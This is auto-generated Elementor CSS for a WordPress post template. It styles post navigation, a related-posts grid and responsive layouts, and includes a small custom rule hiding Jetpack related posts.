.elementor-widget-post-navigation span.post-navigation__next--title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22453 .elementor-element.elementor-element-6f100d8 > .elementor-widget-container{padding:30px 0px 30px 0px;border-style:solid;border-width:1px 0px 1px 0px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{color:#F19F53;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-family:"Verdana", Sans-serif;font-size:18px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-wrapper{color:#F19F53;font-size:15px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-right:25px;}body:not(.rtl) .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-prev{padding-left:25px;}body.rtl .elementor-22453 .elementor-element.elementor-element-6f100d8 .post-navigation__arrow-next{padding-right:25px;}.elementor-22453 .elementor-element.elementor-element-342edb7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-aac4dbf > .elementor-widget-container{background-color:#FFF20101;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{max-width:1200px;min-height:100px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:50px;margin-bottom:20px;padding:0% 16% 0% 16%;}.elementor-bc-flex-widget .elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#000000;padding:0px 0px 0px 50px;}.elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-element-populated > .elementor-background-overlay, .elementor-22453 .elementor-element.elementor-element-7eda462a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08{text-align:right;}.elementor-22453 .elementor-element.elementor-element-3c6b3d08 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:200;text-transform:uppercase;color:#000000;}.elementor-22453 .elementor-element.elementor-element-833c792{margin-top:40px;margin-bottom:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.66";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span + span:before{content:"•";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card{border-width:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__text{padding:0 0px;margin-top:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data{padding:10px 0px;color:#000000;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__avatar{padding-right:0px;padding-left:0px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__card .elementor-post__meta-data{border-top-color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title, .elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title a{color:#3D4971;font-size:20px;font-weight:400;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__title{margin-bottom:15px;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__meta-data span:before{color:#000000;}.elementor-22453 .elementor-element.elementor-element-228b9463 a.elementor-post__read-more{font-family:"Trebuchet MS", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:1024px){.elementor-22453 .elementor-element.elementor-element-3fcd675a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0px 0px 0px 50px;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:200px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:50px;padding:0% 10% 0% 10%;}}@media(max-width:767px){.elementor-22453 .elementor-element.elementor-element-2e66ee20{margin-top:50px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-6770b80b{padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-d0b6961:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-d0b6961 .elementor-post__thumbnail__link{width:100%;}.elementor-22453 .elementor-element.elementor-element-6580988c > .elementor-element-populated{padding:0% 0% 0% 0%;} .elementor-22453 .elementor-element.elementor-element-fc6b5fd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__prev--label, .elementor-22453 .elementor-element.elementor-element-6f100d8 span.post-navigation__next--label{font-size:15px;}.elementor-22453 .elementor-element.elementor-element-71265b12 > .elementor-container{min-height:150px;}.elementor-22453 .elementor-element.elementor-element-71265b12{margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-22453 .elementor-element.elementor-element-228b9463:after{content:"0.5";}.elementor-22453 .elementor-element.elementor-element-228b9463 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:20.013%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22453 .elementor-element.elementor-element-7a850a02{width:30%;}.elementor-22453 .elementor-element.elementor-element-6580988c{width:70%;}.elementor-22453 .elementor-element.elementor-element-7eda462a{width:100%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-1423074e */#jp-relatedposts {
    display:none !important;
}

#comment {
    background-color: white !important;
}/* End custom CSS */